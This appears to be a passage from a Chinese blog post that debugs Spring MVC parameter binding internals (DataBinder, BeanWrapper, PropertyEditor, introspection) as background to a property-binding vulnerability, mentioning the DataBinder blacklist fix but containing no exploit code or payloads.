
Class.forName(“java.lang.ObjectBeanInfo”,false,loader)
调用了本地方法forName0
本地方法BuiltinClassLoader.loadClass

所以,内省其实也就是为了方便使用而对反射进行的封装,而反射由JVM实现,至于如何实现就无法研究了(java代码层面)。
其它属性注入工具
- Apache的commons-beanutils包
- 同样的工具集还有Spring的BeanUtils,BeanCopier、Dozer、Orika等等,可以参考这篇文章
springMVC参数绑定调试
如何跟流程调试
我想重新走一遍从头到尾的springMVC参数绑定流程
因为之前没有这样跟流程调试过,感觉有些无从下手,不知道在哪打断点。
但实际操作了一下,其实在自己认为最可能经过的底层逻辑处随意打断点即可,程序运行到断点处停住,直接看方法调用栈,之后再在其它方法中打断点即可。实操如下
既然是要看参数绑定,先翻找了一下spring的包,第一个断点直接打在org.springframework.web.bind.ServletRequestDataBinder.bind()处(因为看名字最像。。)


打好断点后,看程序调用栈,直接从doGet处看,因为再往上就是Servelet,catalina.core等WebServer相关的代码了,我们只看业务逻辑部分。

在doGet处打好断点
SpringMVC参数绑定
从doGet开始,走的是springMVC的流程,这部分流程网上讲的文章和视频都很多,贴一张SpringMVC流程图

之后,再次调试,然后跟流程即可,此时name参数在DispatcherServlet的HttpServletRequest中,看看他怎么被传递到User中的
handler就是一个对Method进行了封装的类,其中的method就是Controller中对应的方法。
参数绑定发生在handler之内,也就是上图中,第5步和第6步之间。

InvocableHanderMethod.getMethodArgumentValues()
这个方法的三个参数分别是,HTTP请求,ModleAndView容器,用来放参数的Object数组,这里的providedArgs为空的Object[].
看下图,可以看到是先获取到参数的对象,再去doInvoke()。
InvocableHandlerMethod也就是handler,本身具有Controller中对应方法的相关信息,包括参数信息,比如

获取参数对象的具体工作,需要由handler内的解析器HandlerMethodArgumentResolver去解析

在HandlerMethodArgumentResolver中有二十多种解析器,这里用的是ServletModelAttributeMethodProcessor,在每次获取解析器后,会把当前解析器存入缓存,在getResovler时,会优先从缓存中去取。
在ModelAttributeMethodProcessor中,创建好了Object attribute

创建的过程是用BeanUtils类,直接获取User类的构造器,

然后BeanUtils.instantiateClass去实例化
然后用这个attribute new了一个WebDataBiner, 然后用databinder进行绑定

继续跟会发现,而dataBinder调用的是其propertyAccessor的setPropertyValues()方法,与前面BeanWrapper用法一致。

继续看,发现getPropertyAccessor返回的正是BeanWrapperImpl

关于BeanWrapper的细节,可以看下这篇文章
总结
调用关系
所以springMVC的参数绑定使用的是Databinder,而Databinder的实现使用了BeanWrapper,BeanWrapper又是对类型转换和属性注入的封装,并且对A.B.C这种功能进行了实现,也实现了对数组(集合)类型的注入,或许还有其它功能。
BeanWrapper中对类型转换进行了实现,实现有两种方式ConversionService和PropertyEditor,本文仅了解了一下其中的PropertyEditor。
PropertyEditor通过内省获得对应的setMethod,直接invoke来实现属性注入。
内省是对反射的封装,而反射调用的是native方法,由JVM直接实现。
设计模式
跟着走了一遍流程,也发现了一些设计模式的经典案例。
- 观察者模式 propertyEditor
- 命令链模式 BeanWrapper中的 propertyEditor和conversionService
- 适配器模式 mvc中的HandlerAdapter
漏洞修复
既然是通过Databinder实现的参数绑定,而Databinder支持去设置绑定类的黑名单,那么修复方式就很明白了。
思路
这么一遍走下来,熟悉了一下java.beans中的一些工具类和内省相关类实现及其使用方法。了解了springMVC参数绑定实现的流程,看到了一些设计模式的经典案例。对其理解由感性的认知转化为(大概)了解其细节(原来漏洞可以存在于如此基础的地方,漏洞发现者也得对这些机制比较熟悉)。接下来打算去研究下这条class开头的链,因为之前的某个struts漏洞也用到了这条链,不知道那是不是第一次发现,总之以此为出发点进行后续学习。